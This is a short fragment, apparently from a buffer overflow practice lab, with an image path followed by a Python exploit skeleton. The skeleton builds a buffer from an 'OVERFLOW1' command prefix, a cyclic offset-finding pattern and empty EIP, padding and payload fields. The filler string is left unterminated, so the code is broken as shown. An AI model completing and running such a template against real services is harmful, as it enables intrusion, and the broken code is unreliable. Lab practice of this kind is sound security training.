 prefix = b"OVERFLOW1 "
filler = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1
EIP = b""
post = b""
payload = b""
buf = prefix + filler + EIP + post + payload